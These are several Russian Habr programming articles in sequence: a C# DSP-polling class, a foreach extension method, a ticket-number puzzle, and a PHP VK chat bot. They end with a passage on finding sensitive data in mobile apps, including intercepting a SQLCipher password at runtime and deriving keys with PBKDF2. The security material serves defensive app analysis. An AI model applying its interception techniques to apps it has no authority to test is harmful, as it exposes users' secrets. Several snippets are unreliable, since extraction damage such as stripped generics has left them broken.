связи с переходом на асинхронную модель выбор пал на последний вариант. Сам запрос к DSP осуществляется посредством HttpWebRequest. Самое главное, что следует сделать при работе с HttpWebRequest, это включить поддержку KeepAlive, потому что запросы к DSP идут постоянно друг за другом, и постоянные обрывы и установка соединения начнут заметно тормозить получение ответа. Приведу пример получившегося класса для опроса DSP:
**Код**
```
public class DspRequests
{
private const string _method = "POST";
private const string _contentType = "application/json";
private static List \_headers = new List { "x-openrtb-version: 2.0" };
private List \_dspUrls { get; set; }
public List DspUrls {
get
{
returns \_dspUrls;
}
set
{
\_dspUrls = value;
}
}
public async Task> PollDspAsync(string request)
{
List responses = null;
var tasks = \_dspUrls.DspRecords.Select(el => PollAsync(el, request));
responses = (await Task.WhenAll(tasks)).Where(el => el != null).ToList();
return responses;
}
private async Task PollAsync(string url, string bidRequest)
{
string response = null;
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(url);
httpWebRequest.Method = \_method;
httpWebRequest.ContentType = \_contentType;
httpWebRequest.KeepAlive = true;
foreach (string header in \_headers)
httpWebRequest.Headers.Add(header);
httpWebRequest.Timeout = 120;
using (StreamWriter streamWriter = new StreamWriter(await httpWebRequest.GetRequestStreamAsync()))
{
streamWriter.Write(bidRequest);
}
using (HttpWebResponse webResponse = (HttpWebResponse) await httpWebRequest.GetResponseAsync())
{
if (webResponse.StatusCode == HttpStatusCode.OK)
{
using (StreamReader streamReader = new StreamReader(webResponse.GetResponseStream()))
{
response = streamReader.ReadToEnd();
}
}
}
return response;
}
}
```
[Клиентская часть](http://habrahabr.ru/post/262917/) нашей SSP. Это личный кабинет веб-издателя (площадки), который содержит статистику по всем его рекламным местам. VOX — это self-service платформа, позволяющая создавать как баннерные рекламные места (5 самых популярных в RTB размеров), так и Rich Media баннеры (fullscreen). На каждое рекламное место можно повесить заглушку (HTML или Javascript), а также добавить счетчик показов сторонней системы.

Вот на этом, пожалуй, мы и закончим обзор работы нашей SSP. | https://habr.com/ru/post/264015/ | null | ru | null |
# Обёртка для foreach
В последнее время меня стала раздражать громоздкость кода, неповоротливые конструкции и наличие лишних строк.
Простой foreach в соответствии с codestyle превращается минимум в 4 строки текста
> `foreach(var element in collection)
>
> {
>
> // Do something
>
> }
>
> \* This source code was highlighted with Source Code Highlighter.`
Поэтому образовалась вот такая обёртка.
> `public static IEnumerable Each(this IEnumerable list, Action func)
>
> {
>
> if (func == null)
>
> {
>
> return list;
>
> }
>
> if (list == null)
>
> {
>
> return null;
>
> }
>
> foreach(var elem in list)
>
> {
>
> func(elem);
>
> }
>
> return list;
>
> }
>
> \* This source code was highlighted with Source Code Highlighter.`
При проверке аргументов возможно было бы удобнее писать throw new ArgumentNullException, но для моих задач лучше использовать механизм «не получилось, ну и ладно».
Дальше, по мере использования, я натолкнулся на проблему, когда нужно было знать индекс обрабатываемого элемента. Для этого я использовал следующее расширение:
> `public static IEnumerable Each(this IEnumerable list, Actionint> func)
>
> {
>
> if (func == null)
>
> {
>
> return list;
>
> }
>
> if (list == null)
>
> {
>
> return null;
>
> }
>
> int i = 0;
>
> foreach(var elem in list)
>
> {
>
> func(elem, i);
>
> i++;
>
> }
>
> return list;
>
> }
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь заменять различные форы стало чуточку удобнее. Код стал красивее.
Пример использования:
> `// Проставляем нумерацию элементам в списке.
>
> ddSelector.Items.Cast().Each((x, i) => x.Text = (i+1) + ": " + x.Text);
>
> // Устанавливаем всё в положение выделено
>
> radioButtonList1.Items.Cast().Each(x => x.Selected = true);
>
> // Иногда бывает, что у какого-то объекта есть метод Add но нет метода AddRange.
>
> listToAdd.Each(someObject.Add);
>
> // Так как object.Add сам является функцией, то указания лямбда выражения для него не требуется.
>
> \* This source code was highlighted with Source Code Highlighter.`
Начиная с некоторого момента я столкнулся с ещё одной проблемой.
Есть длинный ряд методов и Linq, потом какой-то Each, потом снова Linq, потом снова Each, а потом вся коллекция отдаётся чёрт знает куда, а там уже используется только, скажем, первые 10 элементов этой коллекции.
Получается, что всё вычислили, выполнили, присвоили, а результат никому не нужен. Чтобы побороть эту нехорошесть пришлось пополнить список ещё одним Each.
> `public static IEnumerable EachLazy(this IEnumerable list, Action func)
>
> {
>
> foreach (var elem in list)
>
> {
>
> func(elem);
>
> yield return elem;
>
> }
>
> }
>
> \* This source code was highlighted with Source Code Highlighter.`
Благодаря конструкции yield return мы получаем то, что действие будет выполнено только тогда, когда нам действительно понадобятся значения.
Соответственно появилась возможность писать конструкции
return ArrayOfInstances.EachLazy(x => x.Parametr = defaultValue).Select(x => x.SomeValue)
.EachLazy(x => x.Parent = null);
Вот такой-вот рукотворный сахар. | https://habr.com/ru/post/51620/ | null | ru | null |
# Занимательная задачка «Несчастливый билет»
 Думаю всем с детства знакома задача о [счастливом билете](https://ru.wikipedia.org/wiki/Счастливый_билет). Однако чаще всего поездка в автобусе занимает гораздо больше времени, чем время, потраченное на суммирование первых и последних трех цифр.
И чтобы развлечь себя до конца поездки, я изобрел концепт «Несчастливого билета». Билета, у которого ни одно число из множества значений, полученного при помощи первых трех цифр, не совпадет ни с одним числом из множества значений, полученного при помощи последних трех цифр. Подробности в условии задачи.
**Условие задачи**
Найти все значения из 6 цифр, для которых ни одно из значений множества, полученного из первых трех цифр, не совпадет ни с одним значением множества из последних трех цифр.
Множество значений для каждой триады нужно получить:
* Применяя перестановку цифр в пределах триады
* Выполняя арифметические действия между цифрами: +, -, \*, /
* Используя скобки.
* Применяя в качестве значений множества только целые числа
**Пример**Билет: 983060
Множество значений триады: 983 [96, 33, 2, 3, 35, 99, 4, 69, 5, 75, 11, 45, 14, 15, 48, 51, 19, 20, 216, 24]
Множество значений триады: 060 [0, 6]
Общего значения нет — это несчастливый билет.
**P.S.** Опускаю отрицательные значения, так как для каждого отрицательного значения найдется такое же положительное
Таким образом, если вы до конца поездки не смогли найти общее число для первых и последних трех цифр, используя действия из условия, значит вам попался несчастливый билет! Или у вас не очень с математикой.
**Мой вариант решения задачи**Выкладывать весь [код](https://github.com/evgenius1424/tickets) не вижу смысла, постараюсь объяснить главное.
Список всех комбинаций из трех цифр — 1000 штук. Набор, в который будут складываться найденные билеты.
```
List combinations = new ArrayList<>(1000);
Set tickets = new HashSet<>();
```
Для каждого числа из множества значений одной комбинации, проверяем есть ли такое число в множестве значений другой комбинаций.
Пока общее значение не найдено, добавляем строку, означающую наш билет, в набор.
Как только значение найдется, удаляем билет из набора и переходим к следующему сравнению.
```
for (Combination comb1 : combinations)
{
for (Combination comb2 : combinations)
{
for (Integer x : comb1.getValues())
{
if (comb2.getValues().contains(x))
{
tickets.remove(comb1.toString() + comb2.toString());
break;
}
else
{
tickets.add(comb1.toString() + comb2.toString());
}
}
}
}
```
Привожу метод, вычисляющий множество значений для каждой комбинации:
(Метод выполняется для каждой перестановки 3 цифр комбинации)
```
private void countValues(int a, int b, int c)
{
//Sum
addValue(a + b + c);
addValue(a + b - c);
addValue(a + b * c);
addValue((a + b) * c);
if (c != 0 && b % c == 0) {addValue(a + b / c);}
if (c != 0 && (a + b) % c == 0) { addValue((a + b) / c); }
//Subtraction
addValue(a - b + c);
addValue(a - b - c);
addValue(a - b * c);
addValue((a - b) * c);
if (c != 0 && b % c == 0) {addValue(a - b / c);}
if (c != 0 && (a - b) % c == 0) {addValue((a - b) / c);}
//Multiplication
addValue(a * b + c);
addValue(a * b - c);
addValue(a * (b - c));
addValue(a * b * c);
if (c != 0)
{
double x = (double)a * (double)b / (double)c;
if (isInteger(x)) { addValue((int)x); }
}
if (c != 0)
{
double x = (double)a * (double)b / (double)c;
if (isInteger(x)) { addValue((int)x); }
}
//Division
if (b != 0 && a % b == 0) { addValue(a / b + c); }
if (b + c != 0 && a % (b + c) == 0) { addValue(a / (b + c)); }
if (b != 0 && a % b == 0) { addValue(a / b - c); }
if (b - c != 0 && a % (b - c) == 0) { addValue(a / (b - c)); }
if (b != 0)
{
double x = (double)a / (double)b * (double)c;
if (isInteger(x)) { addValue((int)x); }
}
if (b != 0 && c != 0)
{
double x = (double)a / (double)b / (double)c;
if (isInteger(x)) { addValue((int)x); }
}
}
```
**Итого:** 23088 билетов.
**Счастливый билет:** каждый 18
**Несчастливый билет:** каждый 43
Спасибо за внимание! | https://habr.com/ru/post/312920/ | null | ru | null |
# Как написать чат-бота на PHP для сообщества ВКонтакте
На текущий момент большинство крупных сообществ ВКонтакте уже имеют ботов, актуальность этой темы обуславливается огромным спросом на круглосуточную работу приложения, оповещение при вступлении в сообщество и выходе из него, рассылку информационных сообщений, именно бот сообщества ВКонтакте может решить эти задачи. В статье мы рассмотрим решение основных задач, которые часто возникают в любом крупном сообществе.
Настройка Callback API для бота сообщества ВКонтакте
====================================================
Подготовка серверной части к подключению
----------------------------------------
> **Callback API** — это инструмент для отслеживания активности пользователей в Вашем сообществе ВКонтакте. С его помощью Вы можете реализовать новые полезные функции, например:
>
>
>
> * Бота для отправки мгновенных ответов на поступающие сообщения.
> * Систему автоматической модерации контента.
> * Сервис для сбора и обработки показателей вовлеченности аудитории.
>
>
>
> Чтобы начать использовать **Callback API**, подключите свой сервер в настройках сообщества и выберите типы событий, данные о которых требуется получать (например, новые комментарии и новые фотографии). Когда в сообществе произойдет событие выбранного типа, ВКонтакте отправит на Ваш сервер запрос в формате [JSON](https://vk.com/away.php?to=https%3A%2F%2Fru.wikipedia.org%2Fwiki%2FJSON) с основной информацией об объекте, вызвавшем событие (например, добавленный комментарий). Вам больше не нужно делать регулярные запросы к API, чтобы отслеживать обновления — теперь Вы будете получать их мгновенно.
Инструкция по подключению подробно описана в отличной [документации](https://vk.com/dev/callback_api) для разработчиков ВКонтакте.
Разберем её подробнее, для размещения скрипта чат-бота мы должны иметь функционирующий веб-сервер.
Для работы с callback API ВКонтакте рекомендует использовать протокол https, инструкцию по бесплатному получению сертификата cloudflare и настройки сервера вы сможете найти в статье, которую можно найти в поисковой системе Google по запросу **Бесплатный SSL сертификат CloudFlare**.
По окончании настройки сервера вы должны иметь рабочий web-сервер, на который мы загрузим скрипт нашего бота.
Настройка сообщества ВКонтакте
------------------------------
### Генерация ключа доступа
Важным моментом в работе бота сообщества являются ответы на пользовательские сообщения и различные события, для того, чтобы мы могли взаимодействовать с пользователем от имени сообщества, нам необходимо создать специальный ключ. Для этого перейдем во вкладку "**Управление сообществом**".
Далее спустимся в раздел "**Работа с API**" → "**Ключи доступа**".

Для создания ключа необходимо нажать "**Создать ключ**" и выбрать необходимые права, которые мы предоставим нашему боту.
В нашем случае нам хватит доступа к сообщениям сообщества.

Сохраним данный ключ, он нам понадобится при настройке backend.
### Настройка callback API
Теперь мы должны связать наш сервер и сообщество, для этого мы должны указать данные нашего сервера и создать секретный ключ. Для этого нам необходимо перейти в раздел управления сообщества и спуститься во вкладку "*Работа с API"*.

Дальше наступает очень важный момент, нам необходимо ввести адрес нашего сервера и придумать секретный ключ, в качестве ключа выступает любая строка, а в качестве адреса, соотвественно, адрес к php скрипту на сервере.
Введем секретный ключ и нажимаем «Сохранить», после мы должны получить соответствующее уведомление о успешной установке ключа. Кнопку «Подтвердить» напротив поля с адресом сервера не нажимаем.
> Заданный Вами секретный ключ будет передаваться с каждым уведомлением от сервера в отдельном поле **secret**. Это позволит Вам достоверно определять, что уведомление пришло именно от нашего сервера.

Также мы должны запомнить код, который должен вернуть сервер, запишите его, он нам понадобится при настройке backend.

### Настройка типов событий
Важным моментом в работе бота сообщества, является ответы на пользовательские сообщения и различные события, для того, чтобы мы могли взаимодействовать с пользователем от имени сообщества, нам необходимо указать какие именно события мы хотим получать. Так как мы собираемся отслеживать входящие сообщения, вступления в сообщества и выход из него, то нам необходимо установить соответствующие галочки. Для этого перейдем во вкладку "**Управление сообществом**".

Далее спустимся в раздел "**Работа с API**" → "**Типы событий**".
Установите необходимые пункты в данном разделе.
Настройка backend бота ВКонтакте
--------------------------------
Следующим этапом мы должны создать специальный скрипт, который будем принимать запросы от callback API вконтакте и определенным образом реагировать на события. Создадим, например, php-скрипт handler.php, адрес к этом скрипту, после настройки backend, мы должны указать в настройках сообщества.
Обратите внимание на значения следующих переменных:
```
$confirmationToken $token $secretKey
```
В confirmationToken хранится код, которые сервер должен вернуть, в нашем случае:
```
004eec27
```
token хранит в себе ключ доступа, который мы генерировали в главе «Генерация ключа доступа»
secretKey мы задавали в разделе управления сообщества callback API. Итоговый код выглядит следующим образом (handler.php):
**Итоговый код handler.php**
```
php
if (!isset($_REQUEST)) {
return;
}
//Строка для подтверждения адреса сервера из настроек Callback API
$confirmationToken = '004eec27';
//Ключ доступа сообщества
$token = 'Ваш ключ';
// Secret key
$secretKey = 'testSecureKey';
//Получаем и декодируем уведомление
$data = json_decode(file_get_contents('php://input'));
// проверяем secretKey
if(strcmp($data-secret, $secretKey) !== 0 && strcmp($data->type, 'confirmation') !== 0)
return;
//Проверяем, что находится в поле "type"
switch ($data->type) {
//Если это уведомление для подтверждения адреса сервера...
case 'confirmation':
//...отправляем строку для подтверждения адреса
echo $confirmationToken;
break;
//Если это уведомление о новом сообщении...
case 'message_new':
//...получаем id его автора
$userId = $data->object->user_id;
//затем с помощью users.get получаем данные об авторе
$userInfo = json_decode(file_get_contents("https://api.vk.com/method/users.get?user_ids={$userId}&v=5.0"));
//и извлекаем из ответа его имя
$user_name = $userInfo->response[0]->first_name;
//С помощью messages.send и токена сообщества отправляем ответное сообщение
$request_params = array(
'message' => "{$user_name}, ваше сообщение зарегистрировано!
".
"Мы постараемся ответить в ближайшее время.",
'user_id' => $userId,
'access_token' => $token,
'v' => '5.0'
);
$get_params = http_build_query($request_params);
file_get_contents('https://api.vk.com/method/messages.send?' . $get_params);
//Возвращаем "ok" серверу Callback API
echo('ok');
break;
// Если это уведомление о вступлении в группу
case 'group_join':
//...получаем id нового участника
$userId = $data->object->user_id;
//затем с помощью users.get получаем данные об авторе
$userInfo = json_decode(file_get_contents("https://api.vk.com/method/users.get?user_ids={$userId}&v=5.0"));
//и извлекаем из ответа его имя
$user_name = $userInfo->response[0]->first_name;
//С помощью messages.send и токена сообщества отправляем ответное сообщение
$request_params = array(
'message' => "Добро пожаловать в наше сообщество МГТУ им. Баумана ИУ5 2016, {$user_name}!
" .
"Если у Вас возникнут вопросы, то вы всегда можете обратиться к администраторам сообщества.
" .
"Их контакты можно найти в соответсвующем разделе группы.
" .
"Успехов в учёбе!",
'user_id' => $userId,
'access_token' => $token,
'v' => '5.0'
);
$get_params = http_build_query($request_params);
file_get_contents('https://api.vk.com/method/messages.send?' . $get_params);
//Возвращаем "ok" серверу Callback API
echo('ok');
break;
}
?>
``` | https://habr.com/ru/post/329150/ | null | ru | null |
# Найти всё, что скрыто. Поиск чувствительной информации в мобильных приложениях
Привет, Хабр!
Многим из вас я уже знаком по предыдущим статьям. Меня зовут Юрий Шабалин. Мы вместе с командой разрабатываем платформу анализа защищенности мобильных приложений. Сегодня я расскажу о том, на что обратить внимание при поиске и анализе чувствительной информации в приложении, как ее искать, и немного о том, как ее можно правильно хранить.
Статья может быть полезна тем, кто занимается анализом защищенности приложений (подскажет, как улучшить качество и полноту проверок, например) а также разработчикам, заинтересованным в правильном хранении данных и в безопасности в целом.
Надеюсь, что каждый найдет для себя здесь что-то познавательное и интересное.
Оглавление
----------
* [Введение](#%D0%92%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5)
* [Поиск чувствительной информации](#%D0%9F%D0%BE%D0%B8%D1%81%D0%BA%20%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8)
* [Расширение поиска](#%D0%A0%D0%B0%D1%81%D1%88%D0%B8%D1%80%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0)
* [Как хранить](#%D0%9A%D0%B0%D0%BA%20%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D1%8C)
+ [Создание ключа](#%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%BB%D1%8E%D1%87%D0%B0)
+ [PBKDF2](#PBKDF2)
+ [Режимы и вектор инициализации](#%D0%A0%D0%B5%D0%B6%D0%B8%D0%BC%D1%8B%20%D0%B8%20%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%20%D0%B8%D0%BD%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8)
+ [Дополнение (Padding)](#%D0%94%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20(Padding))
+ [Операции шифрования и дешифрования](#%D0%9E%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20%D1%88%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%B4%D0%B5%D1%88%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)
- [Encrypt](#Encrypt)
- [Decrypt](#Decrypt)
* [Заключение](#%D0%97%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5)
* [Ссылки](#%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B8)
Введение
--------
Изначально, когда мы разрабатывали продукт для своих целей ежедневного анализа различных мобильных приложений, мы в первую очередь автоматизировали то, что занимало наибольшее количество времени. Речь про поиск различной чувствительной информации\*, которую хранит или обрабатывает приложение. Это может быть все, что угодно, - аутентификационные данные (пароли, cookie и т.д.), персональные сведения (номер телефона, ФИО, паспортные/контактные данные), сессионный идентификатор, который вернула серверная часть приложения, различные токены от сторонних сервисов и т.д.
> \* Под термином чувствительная информация (чувствительные данные) подразумевается любая информация, которая может позволить злоумышленнику выстроить вектор атаки на пользователя.
>
>
И сегодня я бы хотел поделиться некоторыми заметками, примерами из жизни и поговорить про то, как можно улучшить поиск чувствительной информации и сделать его немного более интересным.
Поиск чувствительной информации
-------------------------------
Поиск различной чувствительной информации необходимо вести в достаточно большом количестве источников и форматов. Вы наверняка столкнетесь с разнообразием при анализе, поэтому обращайте внимание на:
* Файлы приложения, которых может быть очень много. Современные платформы активно используют мобильное устройство для хранения, чтобы в дальнейшем работать быстрее;
* Базы данных. Это частный случай файлов приложения, но проводить поиск там нужно по совершенно другому принципу;
* Системный журнал. Нужно быть уверенными в том, что в него ничего не попадает, даже учитывая, что читать его может лишь ограниченное количество приложений;
* Сетевая активность. Надо смотреть, какие данные ходят между приложением и серверной частью и выявлять чувствительную информацию, которая потенциально может быть интересна злоумышленникам;
* Межпроцессное взаимодействие. Необходимо проверять, как приложение общается с внешним миром, какие есть доступные извне компоненты, что туда приходит и что приложение отправляет в другие приложения/сервисы;
* Deeplink и Applink, как частный случай межпроцессного взаимодействия;
* Код и ресурсы приложения - декомпилированный / дизассемблированный код приложения, в нем надо искать различные оставленные секреты.
Если суммировать все эти данные, то получится достаточно большой объем. А ведь вся информация представлена в различных форматах, каждый из которых нужно правильно анализировать. Возьмем хотя бы тот же `plist` формат. Если искать в нем данные классическим способом, просто по ключевым словам (например, по слову `key`, как это обычно и делается), то можно получить достаточно большое количество срабатываний, не относящихся к чувствительной информации, и утонуть в их разборе. При этом очень легко потерять из вида что-то важное.
Но основной интерес представляет собой даже не сам первоначальный поиск данных, который вполне понятен и очевиден, а валидация того, что они больше нигде не хранятся. Например, мы выяснили, что после аутентификации сервер прислал нам значение Cookie, которое используется дальше в приложении. И нам желательно удостовериться, что значение этого идентификатора нигде в данных не встречается в открытом виде. И тут начинается процесс, который далеко не всегда проводят при анализе, а именно нужно повторно искать эту информацию по всем собранным данным.
Очень хороший пример встретился нам относительно недавно, во время анализа очередного приложения. Он наглядно демонстрирует, как такой подход помогает во время анализа и как с его помощью можно установить первопричину ошибки.
В одном из приложений значение pin-кода, который задавал пользователь, хранилось локально внутри песочницы приложения в виде хэша SHA512. Хоть это и не хранение в открытом виде, но алгоритм хэширования применялся к пятизначному пинкоду из цифр без использования соли. Если поискать в Google значение этого хэша, то оно будет в первых результатах. То есть, с одной стороны, это хранение не в открытом виде, но, с другой стороны, оно небезопасно. Формально прикрыли информацию, чтобы не сильно заметно было.
После анализа нескольких приложений, которые подобным образом хранили чувствительную информацию пользователя, не могу не посоветовать искать не только исходную информацию, но и производные от неё. Условно, процесс поиска таких данных можно проводить в несколько этапов:
1. После первичного анализа всех собранных данных определяется чувствительная информация, которая обрабатывается или хранится в приложении;
2. От каждого срабатывания из этого списка чувствительных данных высчитываются производные в виде `md5`, `sha1`, `sha256`, `sha512`, `base64` и других;
3. После этого необходимо снова пройтись по всем собранным данным и повторно поискать, не встречается ли где-то значение чувствительной информации и производные от нее.
Таким образом, если где-то засветится чувствительная информация или ее производная, можно будет это отловить и показать, откуда и на основе чего появился этот дефект.
В качестве иллюстрации к примеру с pin-кодом пользователя - найденный pin в сетевом запросе к серверу при первой аутентификации пользователя:
Найденное значение pin-кода в трафике приложенияИ после повторного поиска производной от этого значения, видно, что это оно было сохранено в виде `sha512` во внутренней директории приложения:
Найденный хэш от значения чувствительной информацииТакой подход позволит обнаруживать более сложные цепочки и закономерности в хранении и использовании данных в приложении и поспособствует выявлению интересных уязвимостей во время анализа. А еще эти данные можно применять и дальше при анализе бизнес-логики и тестировании других уязвимостей.
Еще один хороший пример того, как может помочь поиск повторной информации. В анализируемом приложении использовалась зашифрованная при помощи популярной библиотеки [SQLChipher](https://www.zetetic.net/sqlcipher/) база данных. Так как процесс создания или открытия такой базы давно известен, можно перехватить его в Runtime и посмотреть на значение пароля:
Полученный пароль от зашифрованной базы данныхЧто с этой информацией делать дальше? Все очень просто. Если приложение использует пароль для шифрования базы, он должен где-то храниться. Дальше необходимо во всех данных приложения попробовать обнаружить его значение (и его производные):
Найденный пароль от базы данных в исходном кодеВ этом случае нам сильно повезло - можно было обойтись банальным изучением исходников. Но вообще, используемое значение пароля может быть спрятано где-то намного глубже и интереснее. И тогда подход с повторным поиском может очень пригодиться. То есть мы сразу получим целую цепочку, полностью характеризующую уязвимость и вектор атаки: приложение использует зашифрованную базу данных, применяется определенный пароль для шифрования, пароль хранится в исходниках. Такой процесс актуален для абсолютно любой информации, которая была определена, как чувствительная.
Еще один пример связан с поиском значений сессионных идентификаторов. В нескольких приложениях, когда пользователь аутентифицировался, значение сессионных идентификаторов через стороннюю библиотеку попадало в системный журнал (или сохранялось в кэшированных сетевых запросах в файловой системе). Обычным поиском по ключевым словам такого не найти, но благодаря механизму повторного поиска это становится возможным.
Так что не забывайте об анализе собранных во время анализа данных, и делайте это в несколько проходов, чтобы ничего не упустить.
Расширение поиска
-----------------
После поиска чувствительной информации, её дальнейшего повторного анализа вместе с производными, можно копнуть еще немного глубже (или в сторону). А именно понять, как определить огромное количество различных форматов и вариаций сессионных заголовков, различные форматы и типы ключей шифрования, которые могут быть оставлены в коде или ресурсах приложений. Также возможно, что они пришли во время сетевого взаимодействия или из других мест, и всё это наталкивает на мысль об энтропийном анализе информации.
В [прошлой статье](https://habr.com/ru/company/swordfish_security/blog/663358/) я уже упоминал про репозиторий, который умеет определять последовательность символов, не похожую на обычные слова - [Gibberish Detector](https://github.com/rrenaud/Gibberish-Detector). Это простая модель, основанная на [цепи Маркова](https://habr.com/ru/post/455762/). Суть ее в том, что, обучаясь на произвольном тексте на английском языке, модель понимает, с какой частой буквы обычно следуют друг за другом, и на этом основании анализирует входные данные (то есть то, насколько часто встречается такая же последовательность букв) и определяет, является ли входная строка словом или случайным набором символов.
Для удобства ее применения существует [репозиторий](https://github.com/domanchi/gibberish-detector), реализующий функционал этой модели в виде библиотеки для Python. По факту, все, что нужно сделать - это получить интересующие нас строки (к примеру, можно взять все строки длиннее 16 символов) и отправить на вход обученной модели. На выходе мы получим некоторое значение, которое чем больше, тем более вероятно, что это не слова, а некоторая случайная последовательность символов. И вот на них стоит обратить внимание, поскольку нередко они оказываются хэшированными значениями интересных данных, а то и просто значением токенов или ключей.
Второй вариант без использования моделей основан на вычислении [энтропии Шэннона](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D1%8D%D0%BD%D1%82%D1%80%D0%BE%D0%BF%D0%B8%D1%8F) (также известной как информационная энтропия) для каждого фрагмента текста более длиной более тех же 16-ти символов (или любого другого количества). Алгоритм, как именно вычислять это значение, можно найти в [интересной статье](http://blog.dkbza.org/2007/05/scanning-data-for-entropy-anomalies.html), ну а реализацию - в одном из инструментов под названием [TruffleHog](https://github.com/trufflesecurity/truffleHog/blob/v2-dev/truffleHog/truffleHog.py#L127). Он позволяет искать секреты в репозиториях с исходным кодом вплоть до конкретного коммита, когда и кем это значение было добавлено. Так что, если вы анализируете приложения с доступным вам исходным кодом, рекомендую задуматься о постоянном использовании данного инструмента.
Такие срабатывания достаточно часто оказываются ложными и их приходится дополнительно фильтровать и обрабатывать, но иногда там можно найти действительно интересные вещи, которые можно пропустить во время первоначального анализа.
Как хранить
-----------
Одна из традиционных рубрик моих статей - “Как все сделать правильно” :) В прошлых материалах мы рассматривали несколько вариантов хранения чувствительной информации с применением шифрования для Android, генерацию и хранение ключей в Security Enclave и Android KeyStore. А сейчас посмотрим, как это можно реализовать с применением алгоритма расширения ключа, то есть с получением надежного ключа шифрования из информации, которую предоставил пользователь (например, пароль). И в этот раз будут примеры для iOS.
Параллельно с разбором процесса создания ключа на основе пароля и шифрованием на нем данных пользователя, я постараюсь немного рассказать про термины, используемые в криптографии. Если к этой теме будет интерес, я подготовлю и выпущу статью с описанием основ криптографии простыми словами. О том, что необходимо знать, чтобы не делать простых ошибок и понимать описываемое в том или ином репозитории с примерами или библиотеками по использованию криптографии.
Но прежде, чем приступить к коду и шифрованию, еще раз подчеркну, что я не разработчик. Поэтому не надо пробовать слепо копировать то, что здесь написано (и вообще так лучше никогда не делать). Постарайтесь использовать это как материал, позволяющий структурировать информацию и найти отправную точку для собственной безопасной реализации.
### Создание ключа
Очень распространенной ошибкой при использовании любого шифрования является применение пароля в качестве ключа. Что делать, если пользователь выберет очень простой или предсказуемый пароль? Как заставить его применить для шифрования ключ, который был бы случайным и достаточно сильным (имел бы достаточную энтропию)? Что делать, если пользователь затем запомнит его и будет вводить каждый раз для входа в приложение или на устройство?
Решением является применение алгоритмов усиления ключа ([Key Stretching](https://en.wikipedia.org/wiki/Key_stretching)). Это позволяет получить ключ шифрования из достаточно простого пароля, применяя к нему несколько раз функцию хеширования вместе с солью. Соль - это некая последовательность случайных данных. Распространенной ошибкой является исключение соли из алгоритма. Соль дает ключу намного большую энтропию. Без неё намного проще получить/восстановить/подобрать ключ. Тем более, без использования соли два одинаковых пароля будут иметь одинаковое значение хэша и, соответственно, одинаковое окончательное значение ключа шифрования.
Еще одна ошибка - применять предсказуемый генератор случайных чисел при создании соли. Примером может служить функция `rand()` в C, к которой можно получить доступ из Swift или Objective-C. Результат данной функции может оказаться очень предсказуемым. Чтобы создать достаточно случайную соль, рекомендуется применять функцию `SecRandomCopyBytes` для генерации криптографически безопасной последовательности случайных чисел.
Чтобы использовать код из приведенного далее примера, нужно добавить следующую строку в заголовки:
```
#import
```
Ниже приведен код, создающий соль:
```
var salt = Data(count: 8)
salt.withUnsafeMutableBytes { (saltBytes: UnsafeMutablePointer) -> Void in
let saltStatus = SecRandomCopyBytes(kSecRandomDefault, salt.count, saltBytes)
//...
```
Дальше по тексту мы будем понемногу дополнять этот код, приводя его к законченному виду.
### PBKDF2
Теперь приступим к процедуре усиления ключа. Выполнять то, что нам нужно, позволит функция определения ключа на основе пароля ([PBKDF2](https://en.wikipedia.org/wiki/PBKDF2) - Password-Based Key Derivation Function):
* PBKDF2 выполняет функцию усиления в несколько итераций для получения ключа. Обычно это около 10 тысяч итераций;
* Рост количества итераций увеличивает время, необходимое для успешной атаки с использованием полного перебора (brute force).
```
var setupSuccess = true
var key = Data(repeating:0, count:kCCKeySizeAES256)
var salt = Data(count: 8)
salt.withUnsafeMutableBytes { (saltBytes: UnsafeMutablePointer) -> Void in
let saltStatus = SecRandomCopyBytes(kSecRandomDefault, salt.count, saltBytes)
if saltStatus == errSecSuccess
{
let passwordData = password.data(using:String.Encoding.utf8)!
key.withUnsafeMutableBytes { (keyBytes : UnsafeMutablePointer) in
let derivationStatus = CCKeyDerivationPBKDF(
CCPBKDFAlgorithm(kCCPBKDF2),
password,
passwordData.count,
saltBytes,
salt.count,
CCPseudoRandomAlgorithm(kCCPRFHmacAlgSHA512),
14271,
keyBytes,
key.count)
if derivationStatus != Int32(kCCSuccess)
{
setupSuccess = false
}
}
}
else
{
setupSuccess = false
}
}
```
### Режимы и вектор инициализации
Блочные алгоритмы шифрования работают с текстом определенной длины. Если изначальное сообщение, которое мы хотим зашифровать, длиннее, чем блок, с которым умеет работать алгоритм, оно просто разделяется на части. Из-за этого при неправильной конфигурации алгоритма могут возникнуть некоторые особенности. Например, если при разделении на блоки текст в них совпадет, то и в зашифрованном виде мы получим одинаковый шифротекст. Как раз для того, чтобы избежать таких ситуаций, используют различные варианты связи блоков между собой:
* Электронная кодовая книга (Electronic Code Book) – ECB
* Сцепление блоков (Cipher Block Chaining) – CBC
